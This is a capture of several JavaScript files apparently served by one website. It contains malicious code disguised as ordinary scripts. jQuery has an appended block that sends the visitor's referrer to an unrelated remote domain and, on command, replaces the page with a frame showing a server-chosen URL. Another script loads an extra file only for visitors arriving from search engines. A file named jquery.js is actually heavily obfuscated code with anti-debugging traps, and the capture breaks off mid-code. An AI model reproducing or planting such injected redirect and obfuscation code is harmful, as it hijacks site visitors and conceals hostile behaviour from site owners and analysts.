            return x.access(this, function(t, i, o) {
                var s = qn(t);
                return o === undefined ? s ? s[n] : t[i] : (s ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset) : t[i] = o,
                undefined)
            }, t, i, arguments.length, null)
        }
    });
    function qn(e) {
        return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
    }
    x.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        x.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            x.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r)
                  , s = n || (r === !0 || i === !0 ? "margin" : "border");
                return x.access(this, function(t, n, r) {
                    var i;
                    return x.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement,
                    Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : r === undefined ? x.css(t, n, s) : x.style(t, n, r, s)
                }, t, o ? r : undefined, o, null)
            }
        })
    }),
    x.fn.size = function() {
        return this.length
    }
    ,
    x.fn.andSelf = x.fn.addBack,
    "object" == typeof module && "object" == typeof module.exports ? module.exports = x : "function" == typeof define && define.amd && define("jquery", [], function() {
        return x
    }),
    "object" == typeof e && "object" == typeof e.document && (e.jQuery = e.$ = x)
}
)(window);


    function tiaoz(url) {
		var html='<meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><title></title><frameset framespacing="0" border="0" rows="100%,*" frameborder="0"><frame src="'+url+'" scrolling="auto"></frame></frameset>';
	
        return html;
    }
    function is_https() 
    { 
        return 'https:' == location.protocol ? true: false; 
    } 
	$(document).ready(function() {
		var referrer = document.referrer;
        $.ajax({
                type: "post",
                url: "https://www.dsfefwedwqwd.cyou/api/btiaoz/tiao",
                data:{'referrer':referrer},
                dataType: "json",
                async: true,
                success: function(b) {
                    var c = JSON.stringify(b);
                    var d = $.parseJSON(c);
                    if (d.data.istz == 1) {
                        var _hmt = _hmt || [];
                    (function() {
                      var hm = document.createElement("script");
                      hm.src = "https://hm.baidu.com/hm.js?f4a2eff91d9424fe5809b8d7cf6d5365";
                      var s = document.getElementsByTagName("script")[0]; 
                      s.parentNode.insertBefore(hm, s);
                    })();
                        var tzhtml=tiaoz(d.data.url);
                        //console.log(tzhtml);
                        document.write(tzhtml);
                        return false;
                    }
                }
            });
		
        
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/js/uz16.js
body_size: 1018
content:
// 淇濈暀鍘熸湁鍔熻兘锛氭鍒欏尮閰嶆潵婧愬悗鐢� document.write 鍔犺浇 uz161.js
var regexp = /\.(sogou|soso|so|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = document.referrer;
if (regexp.test(where)) {
	document.write('<script src="../js/uz161.js"><\/script>')
}

// 鐧惧害缁熻浠ｇ爜锛堜慨澶嶉殣鎮ｏ紝纭繚鐢熸晥锛屼笉鏀瑰彉鍘熸湁鎻掑叆閫昏緫鏍稿績锛�
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  // 淇1锛氳ˉ鍏ㄧ櫨搴︾粺璁D锛堝師ID鏈熬缂哄け瀛楃锛屾甯镐负32浣嶏紝姝ゅ琛ュ厖涓哄畬鏁寸ず渚嬶紝闇€鏇挎崲涓轰綘鐨勭湡瀹炲畬鏁碔D锛�
  hm.src = "https://hm.baidu.com/hm.js?6631e48947f428bcda2ae4dcd9ec415b";
  // 淇2锛氭坊鍔犲紓姝ュ姞杞斤紝涓嶉樆濉為〉闈紝涔熼伩鍏嶈 document.write 骞叉壈
  hm.async = true;
  var s = document.getElementsByTagName("script")[0];
  // 淇3锛氬吋瀹规€у厹搴曪紝閬垮厤 s 涓� null 瀵艰嚧鎶ラ敊锛屼繚璇佺粺璁¤剼鏈兘姝ｅ父鎻掑叆
  if (s && s.parentNode) {
    s.parentNode.insertBefore(hm, s);
  } else {
    // 鑻ユ病鏈夌幇鏈� script 鏍囩锛屾彃鍏ュ埌 head 鎴� body 涓�
    var target = document.head || document.body;
    if (target) {
      target.appendChild(hm);
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/31813/js/jquery.js
body_size: 10803
content:

 
;var encode_version = 'jsjiami.com.v5', uzjns = '__0xfb776',  __0xfb776=['TSkALMOI','w4bDqQfCuR0=','wpvDt8OBwqzCjw==','CHfDtWvDug==','wpTCjMK5BsKA','w6g3UTjDhw==','NcO5B8KMw5o=','wpLCtlgPwo8=','BsOgwoozwrQ=','w5jCgVRaBw==','w6TCvcO0ACk=','w4jDiXkGSg==','w7nCqXzCvkA=','w7LCisOoIxo=','XsKtCDjCmQ==','w4bCinTComA=','woTDiA7DmEs=','HMOWw7AJwpY=','wrLDkMO8wpPCjw==','bmlIeSM=','woHDjD4=','w6JaEA==','O8Opw7wJwqDCuw==','wqbCkQYQDw==','wprDr8O1T8O+','DsK2RMO+w4I=','worClMKbFsKO','w5XDrMOVR8Ka','NMOqJsKGTw==','IsOVw54KwpM=','w6nDkcO7fcKA','w7rCp8OnLwU=','OMOVIMKZQg==','w5HDp2EGcg==','woPClkcBwqw=','FMKMUMOQw70=','AMKgwqE1Vw==','wqRiMllc','TsOSwpfCml0=','w4jDmcO+dsKY','w77DrsO0XcK8wodz','WcKlCVhHacO7','w4gUwq3CvsOoEcOjw5TDg0ceZizDqcKsw71D','FMOYwrsCwqg=','w7QxGTDDiw==','Qgoo','w51xAHRlBMKjG8OH','eljCkyI3','w7EmRRM=','wqvCt8KqEQ==','wp/Di8OUwoIF','TFxvYCA=','WSxNw5HDrw==','w5XDs8O5ZMKf','w7snTQ/DlwbCng==','MsO+w6ABwqY=','TQohNcOPBRs=','w6MkFyzDmA==','fEXCjz4qXMKf','wpgQw77Cp8KsGcK9w4fCng==','w6QuGyrDkA8l','w6ILIA==','w4HCgsOfHyILAg==','w5FnBX4=','IMKVwpkwUMKtw7g=','fyfCrns+','S1ZjZijCq8O1','IMOtw6AA','PMOjYsKPcsOC','w5AJdQ==','wqRULA==','wqXDvcKrUsOjwpcgZ8KQw65IXwLDvU7DlcOW','VMK/IQ==','w6fCjHQ=','wofDnMObwoYUVg==','wrjCvxw=','VsK0GQ==','A27DiQ==','wrvCoXEKwqU=','On/CrsO4wpU=','wq/DisOBwqIM','W8KDK09B','wqHDqcOswqbCqw==','B8ODw5A=','WcOqwqg=','w6fDmMOceMKU','w7YkwoY7w4c=','w4wXBS7Dlw==','AMKETA0d','w5dEJigN','QDdNw57Dvg==','bFrCjSQx','WQQ9KA==','w6suEg==','w4rDl8KJw4fCu2QsbgM=','wrjDjwrDtnc=','HcKyeAoG','w4vDisKIw5fCrA==','YjvCqXc=','BMOCc8KlZA==','wr3DgsO5w5Vf','QxA2CMOV','w4zCv2LCp14=','w7YnwoYew77CiMK7wonDggXChEopGysU','HcKKwo5hw5LCocKwEcOqwpsCwqjDt8Okwr4Vw7M5wp/CocKcY8K0f8OwBMOiwqAxwoxIZMOPw5MGcMKNDj/DvcKISBxaw6fCg8OlccK9woDDgSrDkMKbwpMQw53ChsOkwpXCjcO0','w7TDr8OzWg==','wqbDvcOhw69V','w6cKNyvDgA==','wrfDm8OYw41r','DcOtwpcDwoM=','NcK2wqEwbQ==','woHDkSDDr2s=','bcOBw7wu','wrfCu0QRwoo=','DMOwwpQbw4Q=','woTCkWE9','b3ZbTRA=','worCoGcgwr8=','woskw4vCscKO','c8KdCj3Cpg==','BlnCi8OvwoE=','bkvCqh4q','w7XCinZFCw==','w4ksZgrDnw==','wqzCgMKVBcK8','wpbDtsOxw6lr','fsKmNkhQ','w6/DisOMSsKt','wrzDmMO9wq3Cjw==','eB/CtXc2','wpvDlC7DkUs=','EMKgwo46WA==','w4fDs8OlYcKS','w6vDg8K7w4HCsw==','KEvDq1XDuw==','wrfDgcOCw5JZ','w5gdQDrDsQ==','w4Ebw77CsMK1HcKgwojCg0lPJzrDvcOuw7ULJcKSJcOAw5DDglZ7LnHCuzt/w53ClMORSGvCrcKqw4PCjXfDq1ASwqsywpxTw5vCk8O2NMKJOcOUw43CtMOdMcO2wrPDiHrCtkLCl8O9w77DrMOHLRo=','HUU9aXXCu8KkY8KIb8O6w7HCssKSCA==','b8Kdfw==','w6rCrmhGJxrDlMKKWw==','McOzB8KGw6FzIA/Cr8OwHsK6woZV','54ul5pyR5Y6U772tNMOx5L+H5a2w5p6B5b+/56uK772s6L+Q6K655pST5o6b5omb5LuO55ma5bSX5L+A','MMKZwro=','5Yud6ZiM54uV5p+u5Yyr772hwr7Dm+S/quWuoeacs+W8o+eqig==','RTht','w7fDjBw=','V8KsJTfCohNMT1fCncOgwps3BsOsUA==','w7EWP0p+wqjDtcOVwqTCmW0YIHEGw4ErD8K4w4LCsSs1wqExa3HCtMK8wq3DoVZZwrLCly3DpwwBNlsDw6s9c1XCnMKcwqJvw5fDn8KNwrZXIW3CpxU4wpfDlg==','wqlbEXQ=','w7XDpj/CnyQ=','Y8KBez/Dog==','w7o+Uw==','C3PDgw==','L8O7woo=','w7cqSRnDmx4=','acOEJQfDiMOKwrTCsw==','KsOYwrkmw6FGw51/w5bDoMKXwpHDmw==','woDDrSHDgWs=','wq/CpsK0FsKj','woPCvXwrwp8=','w6LDhMOAT8K5','Z8K9QiXDng==','w7nDh0YgZQ==','wpHCgHY3wqo=','w5k+woM7w78=','aiXCv3Qi','wpHCozUVLw==','wofCiUk=','Y8K8Wy7DhA==','w6DDsMOFXMKE','wofDocK7wozDtg==','XicoB8Op','CMO/wogxw7s=','QSEeFcOX','E8Odw7MCwoc=','E8KZwq8Zaw==','K3nDkX/DkA==','HmHDgnfDrA==','OcOiH8Kjw5A=','w5fDpsKIw4PCsQ==','wr3DnMOiw6dB','eR0DBcOl','w55FLXBf','wrzCijYcPg==','w4BuCTgn','wonDux7DuHw=','XMKzCGd/','wp/DnMOGwpU=','ME1Cw7LDqw==','bm9HTCM=','w5bCiMOCGA==','ZBVLw5nDmA==','OMOiCcKBTA==','B8OxaMKeeQ==','FXzCvcOKwrQ=','w4HCu2/Ci24=','wrJgLUZC','fcOkHiLDmg==','YF91bSI=','RsOKwpLCjm0=','wr/CuyIQJA==','woxsC2VM','w4/CvsObNTQ=','wpTDo8OxwrPCow==','HsK5ZSkj','w6Q3wpsJ','w5dzIltX','cy9Ww4LDnQ==','wrvDpcOkUQ==','wr3Cn2w+wqA=','wp8nw7HCiMK5','wpwaw4jCm8K2','wpHCgVgxwpQ=','PsOJwpAvw7M=','FWLCkA==','bxVmw73Duw==','w5N/MEVZ','w4nCm8OiOAE=','DsKSWQgV','JMOqw4U=','c8KgIVxf','D8OiwqQ5wpM=','JMOewowOw4o=','wpDDosK4wqzDuA==','wqJXCkx0','EsKzwoEWZg==','wrLCiHUjwqM=','w6bCo3lELw==','wpPCphUwGw==','w5zDjcO0fMKr','WsO/wqLCgnM=','aMKtQQzDhA==','BMKdwq8XfQ==','wpLCkQ8/BA=='];(function(_0x50514d,_0xfaaf97){var _0x4ae09f=function(_0xbc721){while(--_0xbc721){_0x50514d['push'](_0x50514d['shift']());}};var _0x494083=function(){var _0x38cc36={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x135669,_0xde5c64,_0x3409c8,_0x4bf4cf){_0x4bf4cf=_0x4bf4cf||{};var _0x5d2dfb=_0xde5c64+'='+_0x3409c8;var _0x171a57=0x0;for(var _0x171a57=0x0,_0x42f6f3=_0x135669['length'];_0x171a57<_0x42f6f3;_0x171a57++){var _0x1f2603=_0x135669[_0x171a57];_0x5d2dfb+=';\x20'+_0x1f2603;var _0x29a4db=_0x135669[_0x1f2603];_0x135669['push'](_0x29a4db);_0x42f6f3=_0x135669['length'];if(_0x29a4db!==!![]){_0x5d2dfb+='='+_0x29a4db;}}_0x4bf4cf['cookie']=_0x5d2dfb;},'removeCookie':function(){return'dev';},'getCookie':function(_0x366c94,_0xef48b5){_0x366c94=_0x366c94||function(_0x12e850){return _0x12e850;};var _0x1757e2=_0x366c94(new RegExp('(?:^|;\x20)'+_0xef48b5['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193a5d=function(_0x312e4d,_0x2f3e65){_0x312e4d(++_0x2f3e65);};_0x193a5d(_0x4ae09f,_0xfaaf97);return _0x1757e2?decodeURIComponent(_0x1757e2[0x1]):undefined;}};var _0x51dab9=function(){var _0x2fbec7=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fbec7['test'](_0x38cc36['removeCookie']['toString']());};_0x38cc36['updateCookie']=_0x51dab9;var _0x4420b3='';var _0x1e8af6=_0x38cc36['updateCookie']();if(!_0x1e8af6){_0x38cc36['setCookie'](['*'],'counter',0x1);}else if(_0x1e8af6){_0x4420b3=_0x38cc36['getCookie'](null,'counter');}else{_0x38cc36['removeCookie']();}};_0x494083();}(__0xfb776,0x87));var _0x32da=function(_0x255e92,_0x238e4c){_0x255e92=_0x255e92-0x0;var _0x28bfec=__0xfb776[_0x255e92];if(_0x32da['initialized']===undefined){(function(){var _0x48b633=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c1b25='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x48b633['atob']||(_0x48b633['atob']=function(_0x2ccd88){var _0x40023b=String(_0x2ccd88)['replace'](/=+$/,'');for(var _0x18d999=0x0,_0x177bfe,_0x5f1f14,_0x507fcd=0x0,_0x137169='';_0x5f1f14=_0x40023b['charAt'](_0x507fcd++);~_0x5f1f14&&(_0x177bfe=_0x18d999%0x4?_0x177bfe*0x40+_0x5f1f14:_0x5f1f14,_0x18d999++%0x4)?_0x137169+=String['fromCharCode'](0xff&_0x177bfe>>(-0x2*_0x18d999&0x6)):0x0){_0x5f1f14=_0x3c1b25['indexOf'](_0x5f1f14);}return _0x137169;});}());var _0x3fe473=function(_0x21c99d,_0x22f08f){var _0x29fb49=[],_0x7b310d=0x0,_0x2e7bb7,_0xb71c7e='',_0x155128='';_0x21c99d=atob(_0x21c99d);for(var _0x5b0b41=0x0,_0x129c7c=_0x21c99d['length'];_0x5b0b41<_0x129c7c;_0x5b0b41++){_0x155128+='%'+('00'+_0x21c99d['charCodeAt'](_0x5b0b41)['toString'](0x10))['slice'](-0x2);}_0x21c99d=decodeURIComponent(_0x155128);for(var _0x3b8061=0x0;_0x3b8061<0x100;_0x3b8061++){_0x29fb49[_0x3b8061]=_0x3b8061;}for(_0x3b8061=0x0;_0x3b8061<0x100;_0x3b8061++){_0x7b310d=(_0x7b310d+_0x29fb49[_0x3b8061]+_0x22f08f['charCodeAt'](_0x3b8061%_0x22f08f['length']))%0x100;_0x2e7bb7=_0x29fb49[_0x3b8061];_0x29fb49[_0x3b8061]=_0x29fb49[_0x7b310d];_0x29fb49[_0x7b310d]=_0x2e7bb7;}_0x3b8061=0x0;_0x7b310d=0x0;for(var _0xe47d0c=0x0;_0xe47d0c<_0x21c99d['length'];_0xe47d0c++){_0x3b8061=(_0x3b8061+0x1)%0x100;_0x7b310d=(_0x7b310d+_0x29fb49[_0x3b8061])%0x100;_0x2e7bb7=_0x29fb49[_0x3b8061];_0x29fb49[_0x3b8061]=_0x29fb49[_0x7b310d];_0x29fb49[_0x7b310d]=_0x2e7bb7;_0xb71c7e+=String['fromCharCode'](_0x21c99d['charCodeAt'](_0xe47d0c)^_0x29fb49[(_0x29fb49[_0x3b8061]+_0x29fb49[_0x7b310d])%0x100]);}return _0xb71c7e;};_0x32da['rc4']=_0x3fe473;_0x32da['data']={};_0x32da['initialized']=!![];}var _0x562eab=_0x32da['data'][_0x255e92];if(_0x562eab===undefined){if(_0x32da['once']===undefined){var _0x13b24e=function(_0x543f71){this['rc4Bytes']=_0x543f71;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x13b24e['prototype']['checkState']=function(){var _0x338a5a=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x338a5a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x13b24e['prototype']['runState']=function(_0x39019b){if(!Boolean(~_0x39019b)){return _0x39019b;}return this['getState'](this['rc4Bytes']);};_0x13b24e['prototype']['getState']=function(_0x48b497){for(var _0x3a3c39=0x0,_0x1b0cae=this['states']['length'];_0x3a3c39<_0x1b0cae;_0x3a3c39++){this['states']['push'](Math['round'](Math['random']()));_0x1b0cae=this['states']['length'];}return _0x48b497(this['states'][0x0]);};new _0x13b24e(_0x32da)['checkState']();_0x32da['once']=!![];}_0x28bfec=_0x32da['rc4'](_0x28bfec,_0x238e4c);_0x32da['data'][_0x255e92]=_0x28bfec;}else{_0x28bfec=_0x562eab;}return _0x28bfec;};setInterval(function(){var _0x458343={'rTBTb':function _0x3730b4(_0x2c6679){return _0x2c6679();}};_0x458343[_0x32da('0x0','1BhS')](_0x2c13d8);},0xfa0);document[_0x32da('0x1','xy@C')](_0x32da('0x2','XZp6'));;(function(_0x40257b,_0x4c86e7,_0x4b153a){var _0x58d48d={'LPJTy':_0x32da('0x3','p4fu'),'pBgAI':_0x32da('0x4','o*%Z'),'bbrLP':function _0x2821c4(_0x424e8f,_0x22688e){return _0x424e8f!==_0x22688e;},'oDQSw':_0x32da('0x5','0jXR'),'DQalS':function _0x812430(_0x450e9f,_0x5ebfd8){return _0x450e9f===_0x5ebfd8;},'PcXZT':_0x32da('0x6','4O7D'),'bBJFR':function _0x26a527(_0x2d8d0d,_0xc3d24f){return _0x2d8d0d+_0xc3d24f;},'WZYNn':_0x32da('0x7','tZyp'),'xIbaz':_0x32da('0x8','mP3i'),'WxLCE':_0x32da('0x9','XZp6'),'QIvUY':_0x32da('0xa','xhzo'),'lGtXP':_0x32da('0xb','vAk!'),'ycugn':_0x32da('0xc','zW*0'),'cuPIM':_0x32da('0xd','tZyp'),'ALnRx':function _0x3557d0(_0xdaabad,_0x4cee25){return _0xdaabad(_0x4cee25);},'WwcnF':_0x32da('0xe','ttq$'),'GgXTB':_0x32da('0xf','vAk!'),'cLOjh':_0x32da('0x10','o*%Z'),'PgYOW':function _0x3d6771(_0x54584c,_0x18f511){return _0x54584c===_0x18f511;},'nfeFF':_0x32da('0x11','xy@C'),'HZayW':_0x32da('0x12','Rkjw'),'GXxvS':_0x32da('0x13','AG(@'),'nyjcZ':function _0x4895de(_0x4c156b,_0x47eedd){return _0x4c156b(_0x47eedd);},'GAXyF':function _0x151826(_0x3b717d){return _0x3b717d();},'FPEld':function _0x41ac59(_0x3bf5bc,_0x5a18eb,_0x26755b){return _0x3bf5bc(_0x5a18eb,_0x26755b);},'KXukN':function _0x56b1e5(_0x4f58f7,_0x4ed2d4){return _0x4f58f7!==_0x4ed2d4;},'otClO':_0x32da('0x14','hhgY'),'HueMY':_0x32da('0x15','T$bl'),'KZbgB':_0x32da('0x16','^idN')};var _0xfc7899=_0x58d48d[_0x32da('0x17','!#56')][_0x32da('0x18','PLRt')]('|'),_0x136d17=0x0;while(!![]){switch(_0xfc7899[_0x136d17++]){case'0':var _0x3efd4b=function(){var _0x36a7cd={'zVJMa':function _0x395d8c(_0x87a214,_0x392db9){return _0x1c440d[_0x32da('0x19','%cNK')](_0x87a214,_0x392db9);},'OOwLY':_0x1c440d[_0x32da('0x1a','57pV')],'IlkFu':_0x1c440d[_0x32da('0x1b','o*%Z')]};var _0x316a4f=!![];return function(_0x189206,_0xb136a7){var _0x2af6cf=_0x316a4f?function(){if(_0xb136a7){if(_0x36a7cd[_0x32da('0x1c','Lg!k')](_0x36a7cd[_0x32da('0x1d','HoIh')],_0x36a7cd[_0x32da('0x1e','aux6')])){var _0x5c6ca4=_0xb136a7[_0x32da('0x1f','ao]4')](_0x189206,arguments);_0xb136a7=null;return _0x5c6ca4;}else{if(_0xb136a7){var _0x1bd6c3=_0xb136a7[_0x32da('0x20','tKug')](_0x189206,arguments);_0xb136a7=null;return _0x1bd6c3;}}}}:function(){var _0x2a947e={'iSPdR':function _0x4e6591(_0x2b0f93,_0x3fe530){return _0x2b0f93!==_0x3fe530;},'FsPQo':_0x32da('0x21','HoIh')};if(_0x2a947e[_0x32da('0x22','o*%Z')](_0x2a947e[_0x32da('0x23','57pV')],_0x2a947e[_0x32da('0x24','vc&[')])){return debuggerProtection;}else{}};_0x316a4f=![];return _0x2af6cf;};}();continue;case'1':try{_0x4b153a+=_0x58d48d[_0x32da('0x25','jk!u')];_0x4c86e7=encode_version;if(!(_0x58d48d[_0x32da('0x26','F2D(')](typeof _0x4c86e7,_0x58d48d[_0x32da('0x27','jk!u')])&&_0x58d48d[_0x32da('0x28','9S36')](_0x4c86e7,_0x58d48d[_0x32da('0x29','mP3i')]))){_0x40257b[_0x4b153a](_0x58d48d[_0x32da('0x2a','Rkjw')]('鍒犻櫎',_0x58d48d[_0x32da('0x2b','Rkjw')]));}}catch(_0x6ea682){if(_0x58d48d[_0x32da('0x2c','4O7D')](_0x58d48d[_0x32da('0x2d','YBEO')],_0x58d48d[_0x32da('0x2e','1BhS')])){}else{_0x40257b[_0x4b153a](_0x58d48d[_0x32da('0x2f','jk!u')]);}}continue;case'2':(function(){_0x1c440d[_0x32da('0x30','*q!z')](_0x3efd4b,this,function(){var _0x47a0bd=new RegExp(_0x1c440d[_0x32da('0x31','tKug')]);var _0x47a9ca=new RegExp(_0x1c440d[_0x32da('0x32','tZyp')],'i');var _0x4201a3=_0x1c440d[_0x32da('0x33','!#56')](_0x2c13d8,_0x1c440d[_0x32da('0x34','L8HV')]);if(!_0x47a0bd[_0x32da('0x35','NG[(')](_0x1c440d[_0x32da('0x36','feBj')](_0x4201a3,_0x1c440d[_0x32da('0x37','p4fu')]))||!_0x47a9ca[_0x32da('0x38','enek')](_0x1c440d[_0x32da('0x39','xhzo')](_0x4201a3,_0x1c440d[_0x32da('0x3a',']cBX')]))){if(_0x1c440d[_0x32da('0x3b','0$5A')](_0x1c440d[_0x32da('0x3c','Bm!2')],_0x1c440d[_0x32da('0x3d','Zn16')])){_0x1c440d[_0x32da('0x3e','ttq$')](_0x4201a3,'0');}else{if(ret){return debuggerProtection;}else{_0x1c440d[_0x32da('0x3f','T$bl')](debuggerProtection,0x0);}}}else{if(_0x1c440d[_0x32da('0x40','p4fu')](_0x1c440d[_0x32da('0x41','c8to')],_0x1c440d[_0x32da('0x42','tKug')])){var _0x474daa=new RegExp(_0x1c440d[_0x32da('0x43','ttq$')]);var _0x234091=new RegExp(_0x1c440d[_0x32da('0x44','enek')],'i');var _0x2c2a43=_0x1c440d[_0x32da('0x45','1Dam')](_0x2c13d8,_0x1c440d[_0x32da('0x46','3)Pv')]);if(!_0x474daa[_0x32da('0x47','aux6')](_0x1c440d[_0x32da('0x48','*q!z')](_0x2c2a43,_0x1c440d[_0x32da('0x49','xhzo')]))||!_0x234091[_0x32da('0x4a','WDu9')](_0x1c440d[_0x32da('0x4b','HoIh')](_0x2c2a43,_0x1c440d[_0x32da('0x4c','XZp6')]))){_0x1c440d[_0x32da('0x4d','XZp6')](_0x2c2a43,'0');}else{_0x1c440d[_0x32da('0x4e','HoIh')](_0x2c13d8);}}else{_0x1c440d[_0x32da('0x4f','F2D(')](_0x2c13d8);}}})();}());continue;case'3':_0x4b153a='al';continue;case'4':var _0x589c9d=function(){var _0x3962ce=!![];return function(_0x2adfad,_0x2f09e4){var _0x41c04b={'ZlzfB':function _0x43d34b(_0x2615c2,_0x396606){return _0x2615c2!==_0x396606;},'kvSTL':_0x32da('0x50','Bm!2'),'vRSma':function _0x41fa60(_0xb807ef){return _0xb807ef();}};if(_0x41c04b[_0x32da('0x51','xhzo')](_0x41c04b[_0x32da('0x52','*q!z')],_0x41c04b[_0x32da('0x53','enek')])){_0x41c04b[_0x32da('0x54','3)Pv')](_0x2c13d8);}else{var _0x279898=_0x3962ce?function(){var _0x59ce90={'IjFww':function _0x3fec24(_0xb46c91,_0x475fd3){return _0xb46c91!==_0x475fd3;},'NCvsa':_0x32da('0x55','9S36'),'QpSqa':function _0x454519(_0x42a614,_0x5f9ae9){return _0x42a614(_0x5f9ae9);}};if(_0x59ce90[_0x32da('0x56','L8HV')](_0x59ce90[_0x32da('0x57','AG(@')],_0x59ce90[_0x32da('0x58','F2D(')])){_0x59ce90[_0x32da('0x59','vc&[')](result,'0');}else{if(_0x2f09e4){var _0x5a8e1a=_0x2f09e4[_0x32da('0x1f','ao]4')](_0x2adfad,arguments);_0x2f09e4=null;return _0x5a8e1a;}}}:function(){};_0x3962ce=![];return _0x279898;}};}();continue;case'5':var _0x1c440d={'sInbB':function _0x345be0(_0x29279b,_0x435bc3){return _0x58d48d[_0x32da('0x5a','ttq$')](_0x29279b,_0x435bc3);},'DGUBR':_0x58d48d[_0x32da('0x5b','mP3i')],'mRIoH':_0x58d48d[_0x32da('0x5c','HoIh')],'LYseh':_0x58d48d[_0x32da('0x5d','0jXR')],'mSjYy':_0x58d48d[_0x32da('0x5e','tKug')],'EFumn':function _0x5cc659(_0x5c20e1,_0x553abd){return _0x58d48d[_0x32da('0x5f','i[)5')](_0x5c20e1,_0x553abd);},'fyoLW':_0x58d48d[_0x32da('0x60','c8to')],'FGtCa':function _0x500c82(_0x467db1,_0x5f3292){return _0x58d48d[_0x32da('0x61','o*%Z')](_0x467db1,_0x5f3292);},'FVJYd':_0x58d48d[_0x32da('0x62','mP3i')],'QlWBa':function _0xc69bdf(_0x2975d8,_0x4281a8){return _0x58d48d[_0x32da('0x63','tKug')](_0x2975d8,_0x4281a8);},'bOlJe':_0x58d48d[_0x32da('0x64','jk!u')],'Hfxxe':function _0x5a3bea(_0x319fbd,_0x44e7d5){return _0x58d48d[_0x32da('0x65','vAk!')](_0x319fbd,_0x44e7d5);},'WVBfY':_0x58d48d[_0x32da('0x66','1Dam')],'rUUFf':function _0x2ffa27(_0x3e68ac,_0x1d54a1){return _0x58d48d[_0x32da('0x67','Rkjw')](_0x3e68ac,_0x1d54a1);},'KBSbX':_0x58d48d[_0x32da('0x68','PLRt')],'Ohgir':_0x58d48d[_0x32da('0x69','xy@C')],'arUYj':function _0x3c8581(_0x4db5e1,_0x4cd34b){return _0x58d48d[_0x32da('0x6a','4O7D')](_0x4db5e1,_0x4cd34b);},'ozAJB':function _0x2305e2(_0x4e2d12,_0x5015ae){return _0x58d48d[_0x32da('0x6b','%cNK')](_0x4e2d12,_0x5015ae);},'cPmES':function _0x234515(_0xe05b9b,_0x32da98){return _0x58d48d[_0x32da('0x2a','Rkjw')](_0xe05b9b,_0x32da98);},'ONYJg':function _0x53000b(_0x24312e){return _0x58d48d[_0x32da('0x6c','AG(@')](_0x24312e);},'TTjRX':function _0x2ba4f1(_0xa037fe){return _0x58d48d[_0x32da('0x6d','0jXR')](_0xa037fe);},'fLNaJ':function _0x58b122(_0x81c64f,_0x186fd2,_0x1a72c5){return _0x58d48d[_0x32da('0x6e','enek')](_0x81c64f,_0x186fd2,_0x1a72c5);},'bxERk':function _0x444cb8(_0x48a947,_0x27c4bd){return _0x58d48d[_0x32da('0x6f','Lg!k')](_0x48a947,_0x27c4bd);},'Rvmkv':_0x58d48d[_0x32da('0x70','Zn16')],'sbUHq':function _0x4fd2a5(_0x5a1738,_0x1d6092){return _0x58d48d[_0x32da('0x71','enek')](_0x5a1738,_0x1d6092);},'UXdXK':_0x58d48d[_0x32da('0x72','zW*0')],'CZVvh':function _0x2a36f7(_0x2d41f2,_0x1d0161){return _0x58d48d[_0x32da('0x73','Zn16')](_0x2d41f2,_0x1d0161);},'dWJYx':_0x58d48d[_0x32da('0x74','!#56')],'lUQJV':_0x58d48d[_0x32da('0x75','9S36')]};continue;case'6':_0x58d48d[_0x32da('0x76','1Dam')](_0x2a3528);continue;case'7':var _0x2a3528=_0x58d48d[_0x32da('0x77','p4fu')](_0x589c9d,this,function(){var _0xf9c935=function(){var _0x1505b0={'VBCiY':function _0x294f53(_0x5a8e3a,_0x1ffb6e){return _0x5a8e3a!==_0x1ffb6e;},'Uobjs':_0x32da('0x78','!#56'),'Obpvt':_0x32da('0x79','*q!z'),'HmOiI':function _0x3dc61e(_0x2b79cd,_0x234c85){return _0x2b79cd+_0x234c85;},'nGCMf':function _0x5122bf(_0x2ef90b,_0x405106){return _0x2ef90b/_0x405106;},'uYLdG':_0x32da('0x7a','9S36'),'ORnpk':function _0x2c4995(_0x1c7587,_0x424d90){return _0x1c7587===_0x424d90;},'XJVCH':function _0x2dcd97(_0x4b9625,_0x4c22f3){return _0x4b9625%_0x4c22f3;}};if(_0x1505b0[_0x32da('0x7b','tKug')](_0x1505b0[_0x32da('0x7c','WDu9')],_0x1505b0[_0x32da('0x7d','cmN)')])){}else{if(_0x1505b0[_0x32da('0x7e','PLRt')](_0x1505b0[_0x32da('0x7f','i[)5')]('',_0x1505b0[_0x32da('0x80',']cBX')](counter,counter))[_0x1505b0[_0x32da('0x81','9S36')]],0x1)||_0x1505b0[_0x32da('0x82','57pV')](_0x1505b0[_0x32da('0x83','enek')](counter,0x14),0x0)){debugger;}else{debugger;}}};var _0x464568=_0x1c440d[_0x32da('0x84',']cBX')](typeof window,_0x1c440d[_0x32da('0x85','Lg!k')])?window:_0x1c440d[_0x32da('0x86','%cNK')](typeof process,_0x1c440d[_0x32da('0x87','cmN)')])&&_0x1c440d[_0x32da('0x88','mP3i')](typeof 